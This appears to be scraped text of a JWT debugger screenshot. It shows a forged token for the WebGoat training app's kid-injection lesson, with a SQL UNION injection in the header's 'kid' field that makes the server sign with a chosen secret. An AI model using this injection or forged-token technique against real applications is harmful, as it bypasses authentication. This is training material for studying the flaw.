 Encoded PASTE A TOKEN HERE
eyJ0eXAiOiJKV1QiLCJraWQiOiJ3ZWJnb2F0X2t
leScgVU5JT04gU0VMRUNUICdiV1Z2JyBGUk9NIE
lORk9STUFUSU9OX1NDSEVNQS5TWVNURU1fVVNFU
lMtLSAtIiwiYWxnIjoiSFMyNTYifQ.eyJpc3MiO
iJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQi
Ojk5MjQyMTA5MDQsImV4cCI6OTkxODkwNTMwNCw
iYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJ0b2
1Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IlRvb
SIsIkVtYWlsIjoidG9tQHdlYmdvYXQuY29tIiwi
Um9sZSI6WyJDYXQiXX0.fwAcQ05EV-
H1zQVypP4KUD2n4Aluc3hgODeeo0ETxYU
Decoded EDIT THE PAYLOAD AND SECRET
HEADER: ALGORITHM & TOKEN TYPE
{
"typ": "JWT",
"kid": "webgoat_key' UNION SELECT 'bWVv' FROM
INFORMATION_SCHEMA.SYSTEM_USERS-- -",
"alg": "HS256"
}
PAYLOAD: DATA
{
"iss": "WebGoat Token Builder",
"iat": 9924210904,
"exp": 9918905304,
"aud": "webgoat.org",
"sub": "tom@webgoat.com",
"username": "Tom",
"Email": "tom@webgoat.com",
"Role": [
"Cat"
]
}
VERIFY SIGNATURE
HMACSHA256(
base64UrlEncode(header) + "." +
base64UrlEncode(payload),
meo
) secret base64 encoded